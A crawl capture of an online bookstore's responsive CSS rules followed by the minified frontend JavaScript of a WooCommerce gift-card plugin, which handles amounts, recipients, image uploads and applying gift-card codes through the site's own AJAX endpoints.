.page-top h1.page-title { font-size: 34px !important; line-height:38px !important;}
h2 { font-size: 26px;line-height: 30px;}
.site-link, .pipe-bar{display: none;}
#header .header-top .welcome-msg{line-height: 25px;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 50% !important;max-width: 50% !important;flex: 50%;}
.products.products-slider.owl-carousel .owl-nav{top: 0;left: auto;}
.products.products-slider.owl-carousel .owl-nav .owl-next{right: -5px !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{ width:100% !important; float:left !important; text-align:center !important; }

h1.slider-title { font-size: 40px !important; line-height: 45px !important;}
.slider-content{ display:none !important;}
.cd-time p{ display:none !important;}

.banner-left-column img{ max-height:200px; width:auto !important;}
.banner-right-column{ padding:15px 0 10px 0 !important;}
a.slider-btn-link{margin-top: 0px !important;margin-bottom: 15px !important;}
.cd-time{margin-top: 0px !important;}
.banner-left-column {padding-top: 10px !important;}

.neeleshwari-img{margin-top: 0;}
#header .mobile-toggle{font-size: 28px;}
#header #mini-cart.minicart-inline{font-size: 16px;}
#header #mini-cart.minicart-inline .cart-items{ margin-left:6px; margin-right:5px;}

.magazine-section ul{margin: 0 auto;float: none;}
.magazine-section h2{font-size: 36px;letter-spacing: 2.5px; text-align:center;}
.magazine-section{text-align:center;}
.magazine-section .porto-btn-ctn-center{ margin:0 auto 30px auto;}
#footer .widget h3.newsletter-title{font-size: 26px !important;line-height: 36px !important;}
#footer .mc4wp-form-fields input.form-submit{width: 100%; max-width:470px;margin-left: 0px; margin-top: 15px;}
#footer .mc4wp-form-fields input.form-email{width:100%; max-width:470px;text-align:center;}
#footer .footer-bottom .container .footer-center{ text-align:center;}
.neeleshwari-book-column .wpb_single_image.vc_align_left{ text-align:center !important;}
.footer-main .widget_nav_menu{margin-bottom: 0px !important;}
#footer .menu-footer-menu-container ul li{padding: 4px 0 4px 15px;}

.contact-address-section{ padding-top:30px;}

.event_subscription-content {margin: 0;}
.event-subscription-list .event-order, .event-subscription-list .event-product, .event-subscription-list .event-dates, .event-subscription-list .event-order-actions{width:100%;}


.thumbnails.slider .caroufredsel_wrapper{height: 90px !important;}
}

@media (max-width: 640px) {

.page-top h1.page-title { font-size: 30px !important;  line-height:36px !important;}
.banner-left-column img{ max-height:170px; width:auto !important;}
h1.slider-title {font-size: 30px !important; line-height: 35px !important;margin-bottom: 5px !important;}

#header #mini-cart.minicart-inline .cart-items{margin-right: 10px;}
ul.products li.product-col h3{font-size: 14px;}

.hesperiden.tparrows{ width:36px; height:36px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}

.magazine-section h2{font-size: 30px;letter-spacing: 2px;}


}

@media (max-width: 575px) {
.products-slider.owl-carousel .owl-stage-outer { padding-left: 2px; padding-right: 2px; margin-left: -2px; margin-right: -2px; }
.products-slider.owl-carousel .owl-stage-outer{padding-left: 0px;padding-right: 0px; margin:0;}
/*ul.pcols-ls-1 li.product-col, .column2 ul.pcols-ls-1 li.product-col{ padding:0 6px !important;}*/



}

@media (max-width: 480px) {

.page-top h1.page-title { font-size: 28px !important;  line-height:30px !important;}
#header .logo {max-width: 90% !important;}
#header .header-main .header-left, #header .header-main .header-right{padding: 10px 0;}


.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 100% !important;max-width: 100% !important;flex: 100%;}
h1.slider-title {font-size: 26px !important; line-height: 30px !important;}

#header .header-top{font-size: 13px;}
#header #mini-cart.minicart-inline .cart-items{margin-left: 2px;}
#header .mobile-toggle{ padding-right:0px;}
#header .header-top .welcome-msg{line-height: 22px;}

.home .banner-container::after{height: 30px;}
.home .banner-container { padding-bottom: 30px !important;}

.archive-products ul.products li.product-col{width: 100%;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 5px;width: 45px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 45px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 45px;max-width: 45px;}

#header .mobile-toggle{padding: 7px 0 5px;}
#header .mobile-toggle i{font-size: 20px;}
.searchform-popup{right: 15px;}
#header .searchform-popup .search-toggle{width: 30px;height: 30px;line-height: 23px;}
.searchform-popup a.search-toggle i {font-size: 16px;}
.searchform-popup .product-search-field-clear {display:none !important;}

}

@media (max-width: 380px) {
.event-subscription-list .participation-date strong {width: 100%;display: inline-block;}
}


#footer .textwidget .tnp-subscription h4 {color:#8e8e8e!important;}


--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5
body_size: 3801
content:
!function(t){function e(e){t("div.ywgc-card-amount span.amount").text(e)}function c(e){t("button.gift_card_add_to_cart_button").attr("disabled",!e)}function a(){var a=t(".gift-cards-list select");if(!t("#give-as-present").length){t(".gift-cards-list input.ywgc-manual-amount").addClass("ywgc-hidden"),t(".ywgc-manual-amount-error").remove();var i=0;if(0==a.length||"-1"==a.val()){var n=t(".gift-cards-list input.ywgc-manual-amount");if(n.length){var o=n.val();n.removeClass("ywgc-hidden");var r=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");o.length&&!r.test(o)?(n.after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),c(!1)):o?(c(!0),(i=accounting.unformat(o,ywgc_data.mon_decimal_point))<=0?c(!1):(i=accounting.formatMoney(i,{symbol:ywgc_data.currency_format_symbol,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format}),c(!0))):c(!1)}}else a.val()?(c(!0),i=a.children("option:selected").data("wc-price")):c(!1);e(i)}}function i(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="email" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+c+'/><input type="text" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function n(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="text" name="ywgc-recipient-name[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function o(e){t(e).parent("div.ywgc-single-recipient").remove(),1==t('input[name="ywgc-recipient-email[]"]').length&&(t("a.hide-if-alone").css("visibility","hidden"),t("div.gift_card_template_button input[name='quantity']").css("display",u),t("div.ywgc-multi-recipients").remove())}function r(e){t("div.ywgc-card-amount span.amount").html(e)}function d(e,c){var a=t(e).closest("div.ywgc-gift-card-content"),i=a.find("div.ywgc-gift-card-edit-details"),n=a.find("div.ywgc-gift-card-details");c?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}function s(t){return new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(t)}function g(){y(t("div.cart_totals")),t.ajax({url:w("get_cart_totals"),dataType:"html",success:function(e){t("div.cart_totals").replaceWith(e)}}),t(document.body).trigger("update_checkout")}function l(e,c,a){t.ajax({data:e,url:ywgc_data.ajax_url,type:"post",beforeSend:function(){t(c).html(a)},error:function(t){},success:function(e){t(c).html(e)}})}var u=t("div.gift_card_template_button input[name='quantity']").css("display"),p=function(){jQuery().prettyPhoto&&t('[rel="prettyPhoto[ywgc-choose-design]"]').prettyPhoto({hook:"rel",social_tools:!1,theme:"pp_woocommerce",default_width:"80%",default_height:"100%",horizontal_padding:20,opacity:.8,deeplinking:!1,keyboard_shortcuts:!0,allow_resize:!1,changepicturecallback:function(){t(document.body).trigger("ywgc_request_window_created")}})};t(document.body).on("ywgc_request_window_created",function(){t(".pp_content_container").css("position","fixed"),t(".pp_content_container").css("top","50%"),t(".pp_content_container").css("transform","translateY(-50%)"),t(".pp_content_container").css("max-width","80%"),t(".pp_content_container").css("max-height","100%"),t(".pp_content_container .pp_content").css("max-width","100%"),t(".pp_content_container .pp_content").css("max-height","600px"),t(".pp_content_container .pp_content").css("overflow-y","scroll")}),t(document).ready(function(){p(),t("div.ywgc-generator .datepicker").datepicker({dateFormat:"yy-mm-dd",minDate:1,maxDate:"+1Y"})});var m=function(){t('input[name="ywgc-as-present-enabled"]').length&&(t(".ywgc-generator").hide(),c(!1))};a(),m(),t(document).on("click",".pp_content_container .ywgc-choose-preset",function(e){var c=t(this).data("design-id"),a=t(this).data("design-url");t("#ywgc-main-image").attr("src",a),t(document).trigger("ywgc-picture-changed",["template",c]),t.prettyPhoto.close()}),t(document).on("click","a.ywgc-show-category",function(e){var c=t(this).data("category-id");return t("a.ywgc-show-category").removeClass("ywgc-category-selected"),t(this).addClass("ywgc-category-selected"),"all"!==c?(t(".ywgc-design-item").hide(),t(".ywgc-design-item."+c).show()):t(".ywgc-design-item").show(),!1}),t(document).on("ywgc-picture-changed",function(e,c,a){t("#ywgc-design-type").val(c),t("#ywgc-template-design").val(a)}),t(document).on("click","a.ywgc-show-giftcard",function(){return t(".ywgc-enter-code").slideToggle(400,function(){t(".ywgc-enter-code").find(":input:eq(0)").focus()}),!1}),t("button.ywgc-do-edit").css("display","inline"),t(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(t){a()}),t(document).on("click","a.add-recipient",function(t){t.preventDefault(),i()}),t(document).on("click","a.add-physical-recipient",function(t){t.preventDefault(),n()}),t(document).on("click","a.ywgc-remove-recipient",function(e){e.preventDefault(),o(t(this))}),t(document).on("input","#ywgc-edit-message",function(e){t(".ywgc-card-message").html(t("#ywgc-edit-message").val())}),t(document).on("change",".gift-cards-list select",function(t){a()}),t(document).on("click","a.customize-gift-card",function(e){e.preventDefault(),t("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),t(document).on("click",".ywgc-default-picture",function(e){e.preventDefault();var c=t("#ywgc-upload-picture");c.replaceWith(c=c.clone(!0)),t(".ywgc-main-image img.ywgc-main-image").attr("src",ywgc_data.default_gift_card_image),t(".ywgc-main-image").css("background-color",""),t("div.gift-card-too-small").remove(),t(document).trigger("ywgc-picture-changed",["default"])}),t("body").on("click",".ywgc-product-picture",function(){e=t("body .single_add_to_cart_button").next();if("product_id"==t(e).attr("name"))c=t(e).val();else{var e=t(e).next();if("product_id"==t(e).attr("name"))c=t(e).val();else var c=t("body .single_add_to_cart_button").val()}l({action:"yith_wc_gift_card_ajax_replace_for_product_image",product_id:c},"#yith_wc_gift_card_ajax_replace_for_product_image"),t(document).trigger("ywgc-picture-changed",["product_image"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}),t(document).on("click",".ywgc-custom-picture",function(e){t("#ywgc-upload-picture").click()}),t("#ywgc-upload-picture").on("change",function(){t(".ywgc-picture-error").remove();var e=t(this).val().split(".").pop().toLowerCase();-1!=t.inArray(e,["gif","png","jpg","jpeg","bmp"])?t(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024?t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):function(e){var c=new FileReader;c.readAsDataURL(e),c.onload=function(e){document.getElementById("ywgc-main-image").src=e.target.result,t(document).trigger("ywgc-picture-changed",["custom"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}}(t(this)[0].files[0]):t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),t(document).on("click","#give-as-present",function(e){e.preventDefault(),t("#give-as-present").css("display","none"),t("div.ywgc-generator").append('<input type="hidden" name="ywgc-as-present" value="1">'),t(".woocommerce-variation-add-to-cart").length?t("div.ywgc-generator").insertBefore(t(".woocommerce-variation-add-to-cart ")):t("div.ywgc-generator").prependTo(t("form.cart")),t("button.single_add_to_cart_button").data("add-to-cart-text",t("button.single_add_to_cart_button").text()),t("button.single_add_to_cart_button").html(ywgc_data.add_gift_text),t("#ywgc-cancel-gift-card").css("display","inline-block"),t("div.ywgc-generator").css("display","block")}),t(document).on("click","#ywgc-cancel-gift-card",function(e){e.preventDefault(),t("div.ywgc-generator input[name='ywgc-as-present']").remove(),t("button.single_add_to_cart_button").html(t("button.single_add_to_cart_button").data("add-to-cart-text")),t("#give-as-present").css("display","inline-block"),t("#ywgc-cancel-gift-card").css("display","none"),t("div.ywgc-generator").css("display","none")}),t(document).on("change","#ywgc-postdated",function(e){t(this).is(":checked")?t("#ywgc-delivery-date").removeClass("ywgc-hidden"):t("#ywgc-delivery-date").addClass("ywgc-hidden")}),t(".variations_form.cart").on("found_variation",function(e,c){void 0!==c&&(t("#give-as-present").prop("disabled",!1),r(""!=c.price_html?t(c.price_html).html():t(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),t(document).on("reset_data",function(){t("#give-as-present").prop("disabled",!0),r("")}),t(document).on("click","button.ywgc-apply-edit",function(e){var c=t(this),a=c.closest("div.ywgc-gift-card-content"),i=a.find('input[name="ywgc-edit-sender"]').val(),n=a.find('input[name="ywgc-edit-recipient"]').val(),o=a.find('textarea[name="ywgc-edit-message"]').val(),r=a.find('input[name="ywgc-item-id"]').val(),s=a.find('input[name="ywgc-gift-card-id"]'),g=s.val();if(c.hasClass("apply")){var l={action:"edit_gift_card",gift_card_id:g,item_id:r,sender:i,recipient:n,message:o};a.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),t.post(ywgc_data.ajax_url,l,function(t){t.code>0&&(a.find("span.ywgc-sender").text(i),a.find("span.ywgc-recipient").text(n),a.find("span.ywgc-message").text(o),2==t.code&&s.val(t.values.new_id)),a.unblock(),d(c,!1)})}}),t(document).on("click","button.ywgc-cancel-edit",function(e){d(t(this),!1)}),t(document).on("click","button.ywgc-do-edit",function(e){d(t(this),!0)}),t(document).on("click","form.gift-cards_form button.gift_card_add_to_cart_button",function(e){t("div.gift-card-content-editor.step-content p.ywgc-filling-error").remove(),t("#ywgc-postdated").is(":checked")&&!t.datepicker.parseDate("yy-mm-dd",t("#ywgc-delivery-date").val())&&(t("div.gift-card-content-editor.step-content").append('<p class="ywgc-filling-error">'+ywgc_data.missing_scheduled_date+"</p>"),e.preventDefault())}),t(document).on("click",".ywgc-gift-card-content a.edit-details",function(e){e.preventDefault(),t(this).addClass("ywgc-hide"),t("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,c){t(this).on("input",function(){t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),t(document).on("submit",".gift-cards_form",function(e){var c=!0;t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,a){t(this).val()&&!s(t(this).val())&&(t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),t(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),c=!1)}),c||e.preventDefault()}),t(document).on("click","a.ywgc-remove-gift-card ",function(e){e.preventDefault();var c=t(e.currentTarget).parents("table"),a=t(e.currentTarget).data("gift-card-code");y(c);var i={security:ywgc_data.gift_card_nonce,code:a,action:"ywgc_remove_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(e){f(e),t(document.body).trigger("removed_gift_card"),_(c)},complete:function(){g()}})}),t("form.ywgc-enter-code").submit(function(e){e.preventDefault(),y(t(this));var c=t(this),a=c.find('input[name="gift_card_code"]'),i=a.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(e){f(e),t(document.body).trigger("applied_gift_card")},complete:function(){_(c),a.val(""),g()}})});var y=function(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},_=function(t){t.removeClass("processing").unblock()},w=function(t){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",t)},f=function(e){t(".woocommerce-error, .woocommerce-message").remove(),t(ywgc_data.notice_target).before(e)};t(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){a(),m()})}(jQuery);